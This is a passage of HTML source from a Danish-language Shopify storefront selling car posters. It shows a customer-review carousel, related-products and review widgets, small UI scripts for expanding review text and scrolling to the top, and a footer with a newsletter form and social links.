                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
          </div>
        </div>
      </div>
      
        <a href="https://fr.trustpilot.com/review/drivarts.com?languages=all" class="testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM">
          Se anmeldelser på Trustpilot
           
        </a>
      
    </div>
</div>

<script>
  function initTestimonials16template25789067362648__ss_testimonial_16_hbwffM() {

    let texts = document.querySelectorAll('.testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM');
    texts.forEach(el => {
      let btn = el.querySelector('.testimonials-slide-text-btn');
      let small = el.querySelector('.testimonials-slide-text-small');
      let big = el.querySelector('.testimonials-slide-text-big');
      if(btn) {
        btn.addEventListener('click', () => {
          if(btn.classList.contains("active")) {
            small.classList.remove('active');
            big.classList.remove('active');
            btn.classList.remove('active');
            btn.textContent = "Se mere";
          } else {
            small.classList.add('active');
            big.classList.add('active');
            btn.textContent = "Se mindre";
            btn.classList.add('active');
          }
        }) 
      }
    })
  }

  document.addEventListener('DOMContentLoaded', function() {
    setTimeout(initTestimonials16template25789067362648__ss_testimonial_16_hbwffM, 500);
  });
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initTestimonials16template25789067362648__ss_testimonial_16_hbwffM);
     document.addEventListener('shopify:section:load', initTestimonials16template25789067362648__ss_testimonial_16_hbwffM);
  }
  
</script>
                                  
</div><section id="shopify-section-template--25789067362648__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.drivarts.com/cdn/shop/t/19/assets/section-related-products.s.min.css?v=151872941567544360021757340727"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--25789067362648__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789067362648__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--25789067362648__related-products-padding isolate"
    data-url="/da-dk/recommendations/products?section_id=template--25789067362648__related-products&product_id=8861358260568&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25789067362648__1701548641b69d8efd" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcUVYcWR0am5xbXlJS__9ac7fe53-34b2-491a-923c-46bf2c059bbf" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	
	data-product-thumbnails="false"
	
		data-product-id="8861358260568"
	
	
	style="margin:0 auto;max-width:1200px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/newsletter-section.s.min.css?v=51645951998417863481757340684" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-center scroll-to-top-btn-scroll-to-top-btn color-background-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25789067428184__ss_wave_2_NGtp9M" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--25789067428184__ss_wave_2_NGtp9M {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .4;
  }

  .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .3;
  }

  .wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--25789067428184__ss_wave_2_NGtp9M {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever1sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever2sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever3sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever4sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }

    @keyframes move-forever1sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--25789067428184__ss_wave_2_NGtp9M wave-sections--25789067428184__ss_wave_2_NGtp9M" style="background-color:#FFFFFF; background-image: ;">
    <div class="section-sections--25789067428184__ss_wave_2_NGtp9M-settings">
      <div class="wave-item-sections--25789067428184__ss_wave_2_NGtp9M">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--25789067428184__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.drivarts.com/cdn/shop/t/19/assets/section-footer.s.min.css?v=66095679070871662301757340703" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" media="print" onload="this.media='all'">

<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25789067428184__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25789067428184__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--25789067428184__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">INFORMATIONS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/da-dk/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ofte stillede spørgsmål
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Forskning
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juridisk meddelelse
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vores blog om biler
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fortrolighedspolitik
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/pages/retur-og-refunderingspolitik"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tilbagebetalings politik
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Salgsbetingelser
                            </a>
                          </li><li>
                            <a
                              href="/da-dk/pages/fausses-affiches-en-circulation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Falske plakater i omløb
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Vær advaret, når vi lancerer nye modeller...</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/da-dk/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25789067428184__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25789067428184__footer">
                              Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonner"
                          >
                            Skriv dig op
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">KONTAKT</h2><div class="footer-block__details-content rte">
                      <p><strong>Support@drivarts.com</strong></p><p>Tilgængelig kundesupport<br/>Mandag til fredag: <strong>10.00 til 19.30.</strong></p><p>Eller via kontaktformularen : <a href="/da-dk/pages/contact" title="Contact"><strong>HER</strong></a></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61553071761409" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@drivarts.com" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/Drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
